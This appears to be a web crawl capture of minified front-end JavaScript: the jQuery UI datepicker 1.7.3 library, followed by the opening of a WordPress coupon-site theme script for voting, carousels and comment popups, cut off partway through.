r=$("td."+$.datepicker._dayOverClass+", td."+$.datepicker._currentClass,t.dpDiv);return r[0]?$.datepicker._selectDay(e.target,t.selectedMonth,t.selectedYear,r[0]):$.datepicker._hideDatepicker(null,$.datepicker._get(t,"duration")),!1;case 27:$.datepicker._hideDatepicker(null,$.datepicker._get(t,"duration"));break;case 33:$.datepicker._adjustDate(e.target,e.ctrlKey?-$.datepicker._get(t,"stepBigMonths"):-$.datepicker._get(t,"stepMonths"),"M");break;case 34:$.datepicker._adjustDate(e.target,e.ctrlKey?+$.datepicker._get(t,"stepBigMonths"):+$.datepicker._get(t,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&$.datepicker._clearDate(e.target),a=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&$.datepicker._gotoToday(e.target),a=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&$.datepicker._adjustDate(e.target,i?1:-1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&$.datepicker._adjustDate(e.target,e.ctrlKey?-$.datepicker._get(t,"stepBigMonths"):-$.datepicker._get(t,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&$.datepicker._adjustDate(e.target,-7,"D"),a=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&$.datepicker._adjustDate(e.target,i?-1:1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&$.datepicker._adjustDate(e.target,e.ctrlKey?+$.datepicker._get(t,"stepBigMonths"):+$.datepicker._get(t,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&$.datepicker._adjustDate(e.target,7,"D"),a=e.ctrlKey||e.metaKey;break;default:a=!1}else 36==e.keyCode&&e.ctrlKey?$.datepicker._showDatepicker(this):a=!1;a&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var t=$.datepicker._getInst(e.target);if($.datepicker._get(t,"constrainInput")){var a=$.datepicker._possibleChars($.datepicker._get(t,"dateFormat")),i=String.fromCharCode(void 0==e.charCode?e.keyCode:e.charCode);return e.ctrlKey||" ">i||!a||a.indexOf(i)>-1}},_showDatepicker:function(e){if(e=e.target||e,"input"!=e.nodeName.toLowerCase()&&(e=$("input",e.parentNode)[0]),!$.datepicker._isDisabledDatepicker(e)&&$.datepicker._lastInput!=e){var t=$.datepicker._getInst(e),a=$.datepicker._get(t,"beforeShow");extendRemove(t.settings,a?a.apply(e,[e,t]):{}),$.datepicker._hideDatepicker(null,""),$.datepicker._lastInput=e,$.datepicker._setDateFromField(t),$.datepicker._inDialog&&(e.value=""),$.datepicker._pos||($.datepicker._pos=$.datepicker._findPos(e),$.datepicker._pos[1]+=e.offsetHeight);var i=!1;$(e).parents().each(function(){return i|="fixed"==$(this).css("position"),!i}),i&&$.browser.opera&&($.datepicker._pos[0]-=document.documentElement.scrollLeft,$.datepicker._pos[1]-=document.documentElement.scrollTop);var r={left:$.datepicker._pos[0],top:$.datepicker._pos[1]};if($.datepicker._pos=null,t.rangeStart=null,t.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),$.datepicker._updateDatepicker(t),r=$.datepicker._checkOffset(t,r,i),t.dpDiv.css({position:$.datepicker._inDialog&&$.blockUI?"static":i?"fixed":"absolute",display:"none",left:r.left+"px",top:r.top+"px"}),!t.inline){var n=$.datepicker._get(t,"showAnim")||"show",s=$.datepicker._get(t,"duration"),d=function(){$.datepicker._datepickerShowing=!0,$.browser.msie&&parseInt($.browser.version,10)<7&&$("iframe.ui-datepicker-cover").css({width:t.dpDiv.width()+4,height:t.dpDiv.height()+4})};$.effects&&$.effects[n]?t.dpDiv.show(n,$.datepicker._get(t,"showOptions"),s,d):t.dpDiv[n](s,d),""==s&&d(),"hidden"!=t.input[0].type&&t.input[0].focus(),$.datepicker._curInst=t}}},_updateDatepicker:function(e){var t={width:e.dpDiv.width()+4,height:e.dpDiv.height()+4},a=this;e.dpDiv.empty().append(this._generateHTML(e)).find("iframe.ui-datepicker-cover").css({width:t.width,height:t.height}).end().find("button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a").bind("mouseout",function(){$(this).removeClass("ui-state-hover"),-1!=this.className.indexOf("ui-datepicker-prev")&&$(this).removeClass("ui-datepicker-prev-hover"),-1!=this.className.indexOf("ui-datepicker-next")&&$(this).removeClass("ui-datepicker-next-hover")}).bind("mouseover",function(){a._isDisabledDatepicker(e.inline?e.dpDiv.parent()[0]:e.input[0])||($(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),$(this).addClass("ui-state-hover"),-1!=this.className.indexOf("ui-datepicker-prev")&&$(this).addClass("ui-datepicker-prev-hover"),-1!=this.className.indexOf("ui-datepicker-next")&&$(this).addClass("ui-datepicker-next-hover"))}).end().find("."+this._dayOverClass+" a").trigger("mouseover").end();var i=this._getNumberOfMonths(e),r=i[1],n=17;r>1?e.dpDiv.addClass("ui-datepicker-multi-"+r).css("width",n*r+"em"):e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),e.dpDiv[(1!=i[0]||1!=i[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e.input&&"hidden"!=e.input[0].type&&e==$.datepicker._curInst&&$(e.input[0]).focus()},_checkOffset:function(e,t,a){var i=e.dpDiv.outerWidth(),r=e.dpDiv.outerHeight(),n=e.input?e.input.outerWidth():0,s=e.input?e.input.outerHeight():0,d=(window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth)+$(document).scrollLeft(),o=(window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight)+$(document).scrollTop();return t.left-=this._get(e,"isRTL")?i-n:0,t.left-=a&&t.left==e.input.offset().left?$(document).scrollLeft():0,t.top-=a&&t.top==e.input.offset().top+s?$(document).scrollTop():0,t.left-=t.left+i>d&&d>i?Math.abs(t.left+i-d):0,t.top-=t.top+r>o&&o>r?Math.abs(t.top+r+2*s-o):0,t},_findPos:function(e){for(;e&&("hidden"==e.type||1!=e.nodeType);)e=e.nextSibling;var t=$(e).offset();return[t.left,t.top]},_hideDatepicker:function(e,t){var a=this._curInst;if(a&&(!e||a==$.data(e,PROP_NAME))){if(a.stayOpen&&this._selectDate("#"+a.id,this._formatDate(a,a.currentDay,a.currentMonth,a.currentYear)),a.stayOpen=!1,this._datepickerShowing){t=null!=t?t:this._get(a,"duration");var i=this._get(a,"showAnim"),r=function(){$.datepicker._tidyDialog(a)};""!=t&&$.effects&&$.effects[i]?a.dpDiv.hide(i,$.datepicker._get(a,"showOptions"),t,r):a.dpDiv[""==t?"hide":"slideDown"==i?"slideUp":"fadeIn"==i?"fadeOut":"hide"](t,r),""==t&&this._tidyDialog(a);var n=this._get(a,"onClose");n&&n.apply(a.input?a.input[0]:null,[a.input?a.input.val():"",a]),this._datepickerShowing=!1,this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),$.blockUI&&($.unblockUI(),$("body").append(this.dpDiv))),this._inDialog=!1}this._curInst=null}},_tidyDialog:function(e){e.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar")},_checkExternalClick:function(e){if($.datepicker._curInst){var t=$(e.target);0!=t.parents("#"+$.datepicker._mainDivId).length||t.hasClass($.datepicker.markerClassName)||t.hasClass($.datepicker._triggerClass)||!$.datepicker._datepickerShowing||$.datepicker._inDialog&&$.blockUI||$.datepicker._hideDatepicker(null,"")}},_adjustDate:function(e,t,a){var i=$(e),r=this._getInst(i[0]);this._isDisabledDatepicker(i[0])||(this._adjustInstDate(r,t+("M"==a?this._get(r,"showCurrentAtPos"):0),a),this._updateDatepicker(r))},_gotoToday:function(e){var t=$(e),a=this._getInst(t[0]);if(this._get(a,"gotoCurrent")&&a.currentDay)a.selectedDay=a.currentDay,a.drawMonth=a.selectedMonth=a.currentMonth,a.drawYear=a.selectedYear=a.currentYear;else{var i=new Date;a.selectedDay=i.getDate(),a.drawMonth=a.selectedMonth=i.getMonth(),a.drawYear=a.selectedYear=i.getFullYear()}this._notifyChange(a),this._adjustDate(t)},_selectMonthYear:function(e,t,a){var i=$(e),r=this._getInst(i[0]);r._selectingMonthYear=!1,r["selected"+("M"==a?"Month":"Year")]=r["draw"+("M"==a?"Month":"Year")]=parseInt(t.options[t.selectedIndex].value,10),this._notifyChange(r),this._adjustDate(i)},_clickMonthYear:function(e){var t=$(e),a=this._getInst(t[0]);a.input&&a._selectingMonthYear&&!$.browser.msie&&a.input[0].focus(),a._selectingMonthYear=!a._selectingMonthYear},_selectDay:function(e,t,a,i){var r=$(e);if(!$(i).hasClass(this._unselectableClass)&&!this._isDisabledDatepicker(r[0])){var n=this._getInst(r[0]);n.selectedDay=n.currentDay=$("a",i).html(),n.selectedMonth=n.currentMonth=t,n.selectedYear=n.currentYear=a,n.stayOpen&&(n.endDay=n.endMonth=n.endYear=null),this._selectDate(e,this._formatDate(n,n.currentDay,n.currentMonth,n.currentYear)),n.stayOpen&&(n.rangeStart=this._daylightSavingAdjust(new Date(n.currentYear,n.currentMonth,n.currentDay)),this._updateDatepicker(n))}},_clearDate:function(e){var t=$(e),a=this._getInst(t[0]);a.stayOpen=!1,a.endDay=a.endMonth=a.endYear=a.rangeStart=null,this._selectDate(t,"")},_selectDate:function(e,t){var a=$(e),i=this._getInst(a[0]);t=null!=t?t:this._formatDate(i),i.input&&i.input.val(t),this._updateAlternate(i);var r=this._get(i,"onSelect");r?r.apply(i.input?i.input[0]:null,[t,i]):i.input&&i.input.trigger("change"),i.inline?this._updateDatepicker(i):i.stayOpen||(this._hideDatepicker(null,this._get(i,"duration")),this._lastInput=i.input[0],"object"!=typeof i.input[0]&&i.input[0].focus(),this._lastInput=null)},_updateAlternate:function(e){var t=this._get(e,"altField");if(t){var a=this._get(e,"altFormat")||this._get(e,"dateFormat"),i=this._getDate(e);dateStr=this.formatDate(a,i,this._getFormatConfig(e)),$(t).each(function(){$(this).val(dateStr)})}},noWeekends:function(e){var t=e.getDay();return[t>0&&6>t,""]},iso8601Week:function(e){var t=new Date(e.getFullYear(),e.getMonth(),e.getDate()),a=new Date(t.getFullYear(),0,4),i=a.getDay()||7;return a.setDate(a.getDate()+1-i),4>i&&a>t?(t.setDate(t.getDate()-3),$.datepicker.iso8601Week(t)):t>new Date(t.getFullYear(),11,28)&&(i=new Date(t.getFullYear()+1,0,4).getDay()||7,i>4&&(t.getDay()||7)<i-3)?1:Math.floor((t-a)/864e5/7)+1},parseDate:function(e,t,a){if(null==e||null==t)throw"Invalid arguments";if(t="object"==typeof t?t.toString():t+"",""==t)return null;for(var i=(a?a.shortYearCutoff:null)||this._defaults.shortYearCutoff,r=(a?a.dayNamesShort:null)||this._defaults.dayNamesShort,n=(a?a.dayNames:null)||this._defaults.dayNames,s=(a?a.monthNamesShort:null)||this._defaults.monthNamesShort,d=(a?a.monthNames:null)||this._defaults.monthNames,o=-1,c=-1,l=-1,h=-1,u=!1,p=function(t){var a=k+1<e.length&&e.charAt(k+1)==t;return a&&k++,a},g=function(e){p(e);for(var a="@"==e?14:"y"==e?4:"o"==e?3:2,i=a,r=0;i>0&&D<t.length&&t.charAt(D)>="0"&&t.charAt(D)<="9";)r=10*r+parseInt(t.charAt(D++),10),i--;if(i==a)throw"Missing number at position "+D;return r},_=function(e,a,i){for(var r=p(e)?i:a,n=0,s=0;s<r.length;s++)n=Math.max(n,r[s].length);for(var d="",o=D;n>0&&D<t.length;){d+=t.charAt(D++);for(var c=0;c<r.length;c++)if(d==r[c])return c+1;n--}throw"Unknown name at position "+o},f=function(){if(t.charAt(D)!=e.charAt(k))throw"Unexpected literal at position "+D;D++},D=0,k=0;k<e.length;k++)if(u)"'"!=e.charAt(k)||p("'")?f():u=!1;else switch(e.charAt(k)){case"d":l=g("d");break;case"D":_("D",r,n);break;case"o":h=g("o");break;case"m":c=g("m");break;case"M":c=_("M",s,d);break;case"y":o=g("y");break;case"@":var m=new Date(g("@"));o=m.getFullYear(),c=m.getMonth()+1,l=m.getDate();break;case"'":p("'")?f():u=!0;break;default:f()}if(-1==o?o=(new Date).getFullYear():100>o&&(o+=(new Date).getFullYear()-(new Date).getFullYear()%100+(i>=o?0:-100)),h>-1)for(c=1,l=h;;){var y=this._getDaysInMonth(o,c-1);if(y>=l)break;c++,l-=y}var m=this._daylightSavingAdjust(new Date(o,c-1,l));if(m.getFullYear()!=o||m.getMonth()+1!=c||m.getDate()!=l)throw"Invalid date";return m},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TIMESTAMP:"@",W3C:"yy-mm-dd",formatDate:function(e,t,a){if(!t)return"";var i=(a?a.dayNamesShort:null)||this._defaults.dayNamesShort,r=(a?a.dayNames:null)||this._defaults.dayNames,n=(a?a.monthNamesShort:null)||this._defaults.monthNamesShort,s=(a?a.monthNames:null)||this._defaults.monthNames,d=function(t){var a=u+1<e.length&&e.charAt(u+1)==t;return a&&u++,a},o=function(e,t,a){var i=""+t;if(d(e))for(;i.length<a;)i="0"+i;return i},c=function(e,t,a,i){return d(e)?i[t]:a[t]},l="",h=!1;if(t)for(var u=0;u<e.length;u++)if(h)"'"!=e.charAt(u)||d("'")?l+=e.charAt(u):h=!1;else switch(e.charAt(u)){case"d":l+=o("d",t.getDate(),2);break;case"D":l+=c("D",t.getDay(),i,r);break;case"o":for(var p=t.getDate(),g=t.getMonth()-1;g>=0;g--)p+=this._getDaysInMonth(t.getFullYear(),g);l+=o("o",p,3);break;case"m":l+=o("m",t.getMonth()+1,2);break;case"M":l+=c("M",t.getMonth(),n,s);break;case"y":l+=d("y")?t.getFullYear():(t.getYear()%100<10?"0":"")+t.getYear()%100;break;case"@":l+=t.getTime();break;case"'":d("'")?l+="'":h=!0;break;default:l+=e.charAt(u)}return l},_possibleChars:function(e){for(var t="",a=!1,i=0;i<e.length;i++)if(a)"'"!=e.charAt(i)||lookAhead("'")?t+=e.charAt(i):a=!1;else switch(e.charAt(i)){case"d":case"m":case"y":case"@":t+="0123456789";break;case"D":case"M":return null;case"'":lookAhead("'")?t+="'":a=!0;break;default:t+=e.charAt(i)}return t},_get:function(e,t){return void 0!==e.settings[t]?e.settings[t]:this._defaults[t]},_setDateFromField:function(e){var t=this._get(e,"dateFormat"),a=e.input?e.input.val():null;e.endDay=e.endMonth=e.endYear=null;var i=defaultDate=this._getDefaultDate(e),r=this._getFormatConfig(e);try{i=this.parseDate(t,a,r)||defaultDate}catch(n){this.log(n),i=defaultDate}e.selectedDay=i.getDate(),e.drawMonth=e.selectedMonth=i.getMonth(),e.drawYear=e.selectedYear=i.getFullYear(),e.currentDay=a?i.getDate():0,e.currentMonth=a?i.getMonth():0,e.currentYear=a?i.getFullYear():0,this._adjustInstDate(e)},_getDefaultDate:function(e){var t=this._determineDate(this._get(e,"defaultDate"),new Date),a=this._getMinMaxDate(e,"min",!0),i=this._getMinMaxDate(e,"max");return t=a&&a>t?a:t,t=i&&t>i?i:t},_determineDate:function(e,t){var a=function(e){var t=new Date;return t.setDate(t.getDate()+e),t},i=function(e,t){for(var a=new Date,i=a.getFullYear(),r=a.getMonth(),n=a.getDate(),s=/([+-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,d=s.exec(e);d;){switch(d[2]||"d"){case"d":case"D":n+=parseInt(d[1],10);break;case"w":case"W":n+=7*parseInt(d[1],10);break;case"m":case"M":r+=parseInt(d[1],10),n=Math.min(n,t(i,r));break;case"y":case"Y":i+=parseInt(d[1],10),n=Math.min(n,t(i,r))}d=s.exec(e)}return new Date(i,r,n)};return e=null==e?t:"string"==typeof e?i(e,this._getDaysInMonth):"number"==typeof e?isNaN(e)?t:a(e):e,e=e&&"Invalid Date"==e.toString()?t:e,e&&(e.setHours(0),e.setMinutes(0),e.setSeconds(0),e.setMilliseconds(0)),this._daylightSavingAdjust(e)},_daylightSavingAdjust:function(e){return e?(e.setHours(e.getHours()>12?e.getHours()+2:0),e):null},_setDate:function(e,t){var a=!t,i=e.selectedMonth,r=e.selectedYear;t=this._determineDate(t,new Date),e.selectedDay=e.currentDay=t.getDate(),e.drawMonth=e.selectedMonth=e.currentMonth=t.getMonth(),e.drawYear=e.selectedYear=e.currentYear=t.getFullYear(),(i!=e.selectedMonth||r!=e.selectedYear)&&this._notifyChange(e),this._adjustInstDate(e),e.input&&e.input.val(a?"":this._formatDate(e))},_getDate:function(e){var t=!e.currentYear||e.input&&""==e.input.val()?null:this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay));return t},_generateHTML:function(e){var t=new Date;t=this._daylightSavingAdjust(new Date(t.getFullYear(),t.getMonth(),t.getDate()));var a=this._get(e,"isRTL"),i=this._get(e,"showButtonPanel"),r=this._get(e,"hideIfNoPrevNext"),n=this._get(e,"navigationAsDateFormat"),s=this._getNumberOfMonths(e),d=this._get(e,"showCurrentAtPos"),o=this._get(e,"stepMonths"),c=(this._get(e,"stepBigMonths"),1!=s[0]||1!=s[1]),l=this._daylightSavingAdjust(e.currentDay?new Date(e.currentYear,e.currentMonth,e.currentDay):new Date(9999,9,9)),h=this._getMinMaxDate(e,"min",!0),u=this._getMinMaxDate(e,"max"),p=e.drawMonth-d,g=e.drawYear;if(0>p&&(p+=12,g--),u){var _=this._daylightSavingAdjust(new Date(u.getFullYear(),u.getMonth()-s[1]+1,u.getDate()));for(_=h&&h>_?h:_;this._daylightSavingAdjust(new Date(g,p,1))>_;)p--,0>p&&(p=11,g--)}e.drawMonth=p,e.drawYear=g;var f=this._get(e,"prevText");f=n?this.formatDate(f,this._daylightSavingAdjust(new Date(g,p-o,1)),this._getFormatConfig(e)):f;var D=this._canAdjustMonth(e,-1,g,p)?'<a class="ui-datepicker-prev ui-corner-all" onclick="DP_jQuery.datepicker._adjustDate(\'#'+e.id+"', -"+o+", 'M');\" title=\""+f+'"><span class="ui-icon ui-icon-circle-triangle-'+(a?"e":"w")+'">'+f+"</span></a>":r?"":'<a class="ui-datepicker-prev ui-corner-all ui-state-disabled" title="'+f+'"><span class="ui-icon ui-icon-circle-triangle-'+(a?"e":"w")+'">'+f+"</span></a>",k=this._get(e,"nextText");k=n?this.formatDate(k,this._daylightSavingAdjust(new Date(g,p+o,1)),this._getFormatConfig(e)):k;var m=this._canAdjustMonth(e,1,g,p)?'<a class="ui-datepicker-next ui-corner-all" onclick="DP_jQuery.datepicker._adjustDate(\'#'+e.id+"', +"+o+", 'M');\" title=\""+k+'"><span class="ui-icon ui-icon-circle-triangle-'+(a?"w":"e")+'">'+k+"</span></a>":r?"":'<a class="ui-datepicker-next ui-corner-all ui-state-disabled" title="'+k+'"><span class="ui-icon ui-icon-circle-triangle-'+(a?"w":"e")+'">'+k+"</span></a>",y=this._get(e,"currentText"),v=this._get(e,"gotoCurrent")&&e.currentDay?l:t;y=n?this.formatDate(y,v,this._getFormatConfig(e)):y;var M=e.inline?"":'<button type="button" class="ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all" onclick="DP_jQuery.datepicker._hideDatepicker();">'+this._get(e,"closeText")+"</button>",b=i?'<div class="ui-datepicker-buttonpane ui-widget-content">'+(a?M:"")+(this._isInRange(e,v)?'<button type="button" class="ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all" onclick="DP_jQuery.datepicker._gotoToday(\'#'+e.id+"');\">"+y+"</button>":"")+(a?"":M)+"</div>":"",w=parseInt(this._get(e,"firstDay"),10);w=isNaN(w)?0:w;for(var C=this._get(e,"dayNames"),I=(this._get(e,"dayNamesShort"),this._get(e,"dayNamesMin")),Y=this._get(e,"monthNames"),N=this._get(e,"monthNamesShort"),S=this._get(e,"beforeShowDay"),x=this._get(e,"showOtherMonths"),A=(this._get(e,"calculateWeek")||this.iso8601Week,e.endDay?this._daylightSavingAdjust(new Date(e.endYear,e.endMonth,e.endDay)):l),F=this._getDefaultDate(e),T="",j=0;j<s[0];j++){for(var O="",P=0;P<s[1];P++){var K=this._daylightSavingAdjust(new Date(g,p,e.selectedDay)),R=" ui-corner-all",E="";if(c){switch(E+='<div class="ui-datepicker-group ui-datepicker-group-',P){case 0:E+="first",R=" ui-corner-"+(a?"right":"left");break;case s[1]-1:E+="last",R=" ui-corner-"+(a?"left":"right");break;default:E+="middle",R=""}E+='">'}E+='<div class="ui-datepicker-header ui-widget-header ui-helper-clearfix'+R+'">'+(/all|left/.test(R)&&0==j?a?m:D:"")+(/all|right/.test(R)&&0==j?a?D:m:"")+this._generateMonthYearHeader(e,p,g,h,u,K,j>0||P>0,Y,N)+'</div><table class="ui-datepicker-calendar"><thead><tr>';for(var W="",H=0;7>H;H++){var L=(H+w)%7;W+="<th"+((H+w+6)%7>=5?' class="ui-datepicker-week-end"':"")+'><span title="'+C[L]+'">'+I[L]+"</span></th>"}E+=W+"</tr></thead><tbody>";var Q=this._getDaysInMonth(g,p);g==e.selectedYear&&p==e.selectedMonth&&(e.selectedDay=Math.min(e.selectedDay,Q));for(var U=(this._getFirstDayOfMonth(g,p)-w+7)%7,B=c?6:Math.ceil((U+Q)/7),J=this._daylightSavingAdjust(new Date(g,p,1-U)),z=0;B>z;z++){E+="<tr>";for(var V="",H=0;7>H;H++){var X=S?S.apply(e.input?e.input[0]:null,[J]):[!0,""],q=J.getMonth()!=p,G=q||!X[0]||h&&h>J||u&&J>u;V+='<td class="'+((H+w+6)%7>=5?" ui-datepicker-week-end":"")+(q?" ui-datepicker-other-month":"")+(J.getTime()==K.getTime()&&p==e.selectedMonth&&e._keyEvent||F.getTime()==J.getTime()&&F.getTime()==K.getTime()?" "+this._dayOverClass:"")+(G?" "+this._unselectableClass+" ui-state-disabled":"")+(q&&!x?"":" "+X[1]+(J.getTime()>=l.getTime()&&J.getTime()<=A.getTime()?" "+this._currentClass:"")+(J.getTime()==t.getTime()?" ui-datepicker-today":""))+'"'+(q&&!x||!X[2]?"":' title="'+X[2]+'"')+(G?"":" onclick=\"DP_jQuery.datepicker._selectDay('#"+e.id+"',"+p+","+g+', this);return false;"')+">"+(q?x?J.getDate():"&#xa0;":G?'<span class="ui-state-default">'+J.getDate()+"</span>":'<a class="ui-state-default'+(J.getTime()==t.getTime()?" ui-state-highlight":"")+(J.getTime()>=l.getTime()&&J.getTime()<=A.getTime()?" ui-state-active":"")+'" href="#">'+J.getDate()+"</a>")+"</td>",J.setDate(J.getDate()+1),J=this._daylightSavingAdjust(J)}E+=V+"</tr>"}p++,p>11&&(p=0,g++),E+="</tbody></table>"+(c?"</div>"+(s[0]>0&&P==s[1]-1?'<div class="ui-datepicker-row-break"></div>':""):""),O+=E}T+=O}return T+=b+($.browser.msie&&parseInt($.browser.version,10)<7&&!e.inline?'<iframe src="javascript:false;" class="ui-datepicker-cover" frameborder="0"></iframe>':""),e._keyEvent=!1,T},_generateMonthYearHeader:function(e,t,a,i,r,n,s,d,o){i=e.rangeStart&&i&&i>n?n:i;var c=this._get(e,"changeMonth"),l=this._get(e,"changeYear"),h=this._get(e,"showMonthAfterYear"),u='<div class="ui-datepicker-title">',p="";if(s||!c)p+='<span class="ui-datepicker-month">'+d[t]+"</span> ";else{var g=i&&i.getFullYear()==a,_=r&&r.getFullYear()==a;p+='<select class="ui-datepicker-month" onchange="DP_jQuery.datepicker._selectMonthYear(\'#'+e.id+"', this, 'M');\" onclick=\"DP_jQuery.datepicker._clickMonthYear('#"+e.id+"');\">";for(var f=0;12>f;f++)(!g||f>=i.getMonth())&&(!_||f<=r.getMonth())&&(p+='<option value="'+f+'"'+(f==t?' selected="selected"':"")+">"+o[f]+"</option>");p+="</select>"}if(h||(u+=p+(!(s||c||l)||c&&l?"":"&#xa0;")),s||!l)u+='<span class="ui-datepicker-year">'+a+"</span>";else{var D=this._get(e,"yearRange").split(":"),k=0,m=0;for(2!=D.length?(k=a-10,m=a+10):"+"==D[0].charAt(0)||"-"==D[0].charAt(0)?(k=a+parseInt(D[0],10),m=a+parseInt(D[1],10)):(k=parseInt(D[0],10),m=parseInt(D[1],10)),k=i?Math.max(k,i.getFullYear()):k,m=r?Math.min(m,r.getFullYear()):m,u+='<select class="ui-datepicker-year" onchange="DP_jQuery.datepicker._selectMonthYear(\'#'+e.id+"', this, 'Y');\" onclick=\"DP_jQuery.datepicker._clickMonthYear('#"+e.id+"');\">";m>=k;k++)u+='<option value="'+k+'"'+(k==a?' selected="selected"':"")+">"+k+"</option>";u+="</select>"}return h&&(u+=(s||c||l?"&#xa0;":"")+p),u+="</div>"},_adjustInstDate:function(e,t,a){var i=e.drawYear+("Y"==a?t:0),r=e.drawMonth+("M"==a?t:0),n=Math.min(e.selectedDay,this._getDaysInMonth(i,r))+("D"==a?t:0),s=this._daylightSavingAdjust(new Date(i,r,n)),d=this._getMinMaxDate(e,"min",!0),o=this._getMinMaxDate(e,"max");s=d&&d>s?d:s,s=o&&s>o?o:s,e.selectedDay=s.getDate(),e.drawMonth=e.selectedMonth=s.getMonth(),e.drawYear=e.selectedYear=s.getFullYear(),("M"==a||"Y"==a)&&this._notifyChange(e)},_notifyChange:function(e){var t=this._get(e,"onChangeMonthYear");t&&t.apply(e.input?e.input[0]:null,[e.selectedYear,e.selectedMonth+1,e])},_getNumberOfMonths:function(e){var t=this._get(e,"numberOfMonths");return null==t?[1,1]:"number"==typeof t?[1,t]:t},_getMinMaxDate:function(e,t,a){var i=this._determineDate(this._get(e,t+"Date"),null);return a&&e.rangeStart&&(!i||e.rangeStart>i)?e.rangeStart:i},_getDaysInMonth:function(e,t){return 32-new Date(e,t,32).getDate()},_getFirstDayOfMonth:function(e,t){return new Date(e,t,1).getDay()},_canAdjustMonth:function(e,t,a,i){var r=this._getNumberOfMonths(e),n=this._daylightSavingAdjust(new Date(a,i+(0>t?t:r[1]),1));return 0>t&&n.setDate(this._getDaysInMonth(n.getFullYear(),n.getMonth())),this._isInRange(e,n)},_isInRange:function(e,t){var a=e.rangeStart?this._daylightSavingAdjust(new Date(e.selectedYear,e.selectedMonth,e.selectedDay)):null;
a=a&&e.rangeStart<a?e.rangeStart:a;var i=a||this._getMinMaxDate(e,"min"),r=this._getMinMaxDate(e,"max");return(!i||t>=i)&&(!r||r>=t)},_getFormatConfig:function(e){var t=this._get(e,"shortYearCutoff");return t="string"!=typeof t?t:(new Date).getFullYear()%100+parseInt(t,10),{shortYearCutoff:t,dayNamesShort:this._get(e,"dayNamesShort"),dayNames:this._get(e,"dayNames"),monthNamesShort:this._get(e,"monthNamesShort"),monthNames:this._get(e,"monthNames")}},_formatDate:function(e,t,a,i){t||(e.currentDay=e.selectedDay,e.currentMonth=e.selectedMonth,e.currentYear=e.selectedYear);var r=t?"object"==typeof t?t:this._daylightSavingAdjust(new Date(i,a,t)):this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay));return this.formatDate(this._get(e,"dateFormat"),r,this._getFormatConfig(e))}}),$.fn.datepicker=function(e){$.datepicker.initialized||($(document).mousedown($.datepicker._checkExternalClick).find("body").append($.datepicker.dpDiv),$.datepicker.initialized=!0);var t=Array.prototype.slice.call(arguments,1);return"string"!=typeof e||"isDisabled"!=e&&"getDate"!=e?"option"==e&&2==arguments.length&&"string"==typeof arguments[1]?$.datepicker["_"+e+"Datepicker"].apply($.datepicker,[this[0]].concat(t)):this.each(function(){"string"==typeof e?$.datepicker["_"+e+"Datepicker"].apply($.datepicker,[this].concat(t)):$.datepicker._attachDatepicker(this,e)}):$.datepicker["_"+e+"Datepicker"].apply($.datepicker,[this[0]].concat(t))},$.datepicker=new Datepicker,$.datepicker.initialized=!1,$.datepicker.uuid=(new Date).getTime(),$.datepicker.version="1.7.3",window.DP_jQuery=$}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://coupon-master.com/wp-content/themes/clipper/includes/js/theme-scripts.js
body_size: 1715
content:
function clearAndColor(e){e.defaultValue==e.value&&(e.value=""),e.style&&(e.style.color="#333")}function reText(e){e.style&&(e.style.color="#ccc"),""==e.value&&(e.value=e.defaultValue)}function thumbsVote(e,t,r,n,a){var u="vid="+n+"&uid="+t+"&pid="+e,o=document.getElementById(r);return jQuery.ajax({target:o,type:"POST",beforeSend:function(){jQuery("#loading-"+e).fadeIn("fast"),jQuery("#ajax-"+e).fadeOut("fast")},data:u,url:ajaxurl+"?action=ajax-thumbsup",error:function(e,t,r){alert("Error: "+r+" - "+t+" - "+e)},success:function(t){o.innerHTML=a,jQuery("#post-"+e+" span.percent").html(t).fadeOut("slow").fadeIn("slow")}}),!1}function resetVotes(e,t,r){var n="pid="+e,a=document.getElementById(t);return jQuery.ajax({target:a,type:"POST",data:n,url:ajaxurl+"?action=ajax-resetvotes",error:function(e,t,r){alert("Error: "+r+" - "+t+" - "+e)},success:function(){a.innerHTML=r}}),!1}jQuery(document).ready(function(){jQuery(".slide-contain").jCarouselLite({btnNext:".next",btnPrev:".prev",visible:5,hoverPause:!0,auto:2800,speed:1100,easing:"easeOutQuint"}),jQuery("a.mini-comments").live("click",function(){return jQuery.fn.colorbox({href:jQuery(this).attr("href"),rel:function(){return jQuery(this).data("rel")},transition:"fade"}),!1}),jQuery("a.mail").live("click",function(){return jQuery.fn.colorbox({href:jQuery(this).attr("href"),transition:"fade"}),!1}),jQuery("a.show-comments").live("click",function(){var e=jQuery(this).data("rel");return jQuery("#comments-"+e).slideToggle(400,"easeOutBack"),!1}),jQuery("a.share").live("click",function(){return 